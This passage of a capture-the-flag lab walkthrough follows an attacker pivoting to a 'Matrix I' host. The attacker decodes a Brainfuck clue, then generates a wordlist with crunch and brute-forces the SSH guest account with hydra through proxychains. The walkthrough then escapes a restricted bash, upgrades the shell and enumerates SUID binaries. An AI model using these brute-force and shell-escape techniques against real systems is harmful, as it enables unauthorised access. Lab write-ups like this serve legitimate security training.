
echo "ZWNobyAiVGhlbiB5b3UnbGwgc2VlLCB0aGF0IGl0IGlzIG5vdCB0aGUgc3Bvb24gdGhhdCBiZW5kcywgaXQgaXMgb25seSB5b3Vyc2VsZi4gIiA+IEN5cGhlci5tYXRyaXg=" | base64 -d; echo






I search for the file directly on the web server and I am lucky, I find it and its content is written in Brainfuck programming language, so on the dcode site I can decode it. The clear text informs me that I can connect to the Matrix I asset as the guest user and also gives me the password but incomplete, the last two characters are missing. With crunch I generate a custom dictionary and then with hydra I perform a brute force attack with the guest username over SSH protocol. I only have to wait a few seconds and I can get the valid credentials. Now I can connect with ssh, but I can access a restricted bash, so I better perform a bypassing with ssh and I get a bash shell. I perform the first enumeration commands and find that the pkexec binary has SUID permissions (I’m not going to exploit this vulnerability, I’m going to look for another way). But I also discover a new network segment that I couldn’t reach before.
Attacker Machine
mv ~/Downloads/Cypher.matrix .
file Cypher.matrix
cat !$                                                  #    --> Brainfuck
cat Cypher.matrix | tr -d '\n' | xclip -sel clip

crunch 8 8 -t k1ll0r%@ > dictionary.txt
crunch 8 8 -t k1ll0r@% >> dictionary.txt
proxychains hydra -l guest -P dictionary.txt ssh://172.18.0.129 -t 10 2>/dev/null

proxychains ssh guest@172.18.0.129
Matrix I Host
whoami
ip a
sudo -l                                                 # Restricted Bash!    <-- SSH bypass
Attacker Machine

proxychains ssh guest@172.18.0.129 bash
Matrix I Host
whoami
ip a
# --> inet 172.18.0.129/24 <-- Known
# --> inet 10.15.12.128/24 <-- Not known
script /dev/null -c bash # [Ctrl^z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128

id
groups
find \-perm -4000 2>/dev/null
# --> ./usr/bin/pkexec <-- I'm going to try another attack vector



